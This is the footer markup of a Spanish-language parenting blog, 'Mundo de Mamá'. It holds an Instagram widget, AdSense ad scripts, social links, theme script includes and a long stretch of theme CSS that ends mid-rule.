        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mundo.de.mama" target="_blank">@mundo.de.mama</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_16b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_16b" >
<style>
/* custom css */
.tdi_6_16b .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_16b class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6">
			                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ea089d3b2d1079b77f6dc7b1-text/javascript"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7_4bb td_block_template_1 ">

<style>
/* custom css */
.tdi_7_4bb.td-a-rec-img{
				    text-align: left;
				}.tdi_7_4bb.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.mundodemama.com/"><img src="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.19.35-PM.png" alt="Mundo de Mamá" title="Mundo de Mamá" /></a></div><div class="footer-text-wrap">Blog personal, tipo diario, creado por Nancy Chang (mamá, esposa, hija, hermana) en el año 2009. Nace de la necesidad de documentar toda la información relevante y experiencias personales acerca de ser mamá. Algunas publicaciones han sido colaboraciones propias para el blog, creadas por autores independientes, con opiniones ajenas a las de la autora. 
<div class="footer-email-wrap">Contáctenos: <a href="/cdn-cgi/l/email-protection#99f0f7fff6d9f4ecf7fdf6fdfcf4f8f4f8b7faf6f4"><span class="__cf_email__" data-cfemail="b6dfd8d0d9f6dbc3d8d2d9d2d3dbd7dbd798d5d9db">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1563"><a href="https://www.mundodemama.com">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://www.mundodemama.com/acerca-de-mundo-de-mama/">Acerca de Mundo de Mamá</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2320"><a href="http://futuremediatech.com/fmt-network-advertising/">Advertising</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1371"><a href="https://www.mundodemama.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - Future Media Tech Content Network                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696be21025e8b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
background-color: #f0cdcb;
}

.td-grid-style-5 .td-module-thumb a:last-child:before {
background-color: rgba(199, 147, 144, 0.6)
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(199, 147, 144, 0.8);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
    
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(199, 147, 144, 1);
    }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ea089d3b2d1079b77f6dc7b1-text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/www.mundodemama.com\/?asp_action=show_pp","prefetch":"","ckey":"a1e6fb48199c01a1cbdf327fb6401bf6"};
/* ]]> */
</script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.39" id="stripe-handler-ng-js"></script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="ea089d3b2d1079b77f6dc7b1-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
